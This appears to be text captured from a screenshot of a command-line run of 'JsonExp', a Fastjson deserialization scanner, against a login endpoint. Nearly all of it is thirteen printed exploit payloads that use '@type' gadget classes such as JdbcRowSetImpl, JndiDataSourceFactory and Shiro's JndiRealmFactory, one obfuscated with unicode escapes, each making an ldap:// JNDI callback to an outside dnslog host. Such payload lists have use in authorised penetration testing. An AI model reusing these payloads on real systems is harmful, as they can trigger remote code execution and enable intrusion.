 D:\ \tools\JsonExp-main\JsonExp-main>JsonExp.exe -req req.txt -l 6mw7xq.dnslog.cn
[+] 导入请求包req.txt中......
[+] 未使用-pro或--protocol参数指定协议类型时，默认采用http
[+] 测试URL：http:// .com:8000  /api/login
[+] 请求类型：POST
[+] 提示：若程序在某个payload中断一段时间，该payload可能触发了漏洞
[+] 测试的payload如下：
[+] 序号：1
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://clg2osm.6mw7xq.dnslog.cn/payload1","autoCommit":true}}
[+] 序号：2
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u002e\u004a\u00
64\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u0
04e\u0061\u006d\u0065":"ldap://tgmxmtof.6mw7xq.dnslog.cn/payload2","autoCommit":true}}
[+] 序号：3
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://t3tpmu2sb.6mw7xq.dnslog.cn/payload3","autoCommit":true}
[+] 序号：4
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://moshmsl.6mw7xq.dnslog.cn/payload4","autoCommit":true}
[+] 序号：5
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://bhlsct3.6mw7xq.dnslog.cn/payload5","autoCommit":true}
[+] 序号：6
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://m3stabohu.6mw7xq.dnslog.cn/payl
oad6"}}
[+] 序号：7
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"
ldap://s3isaptm.6mw7xq.dnslog.cn/payload7","autoCommit":true}}
[+] 序号：8
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://potutxli.6mw7xq.dnslog.cn/payload8"}
[+] 序号：9
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://cast2hf.6mw7xq.dnslog.cn/payload9"}
[+] 序号：10
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://m3tpstci2.6mw7xq.dnslog.cn/payload10"}
[+] 序号：11
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":{"@type":"java.util.Properties","UserTransaction
":"ldap://sboiltp.6mw7xq.dnslog.cn/payload11"}}
[+] 序号：12
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://3s3fhco.6mw7xq.dnslog.cn/payload12"}
[+] 序号：13
{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory","jndiNames":["ldap://fmlac3hm3.6mw7xq.dnslog.cn/payload13"],"Realms":[""]}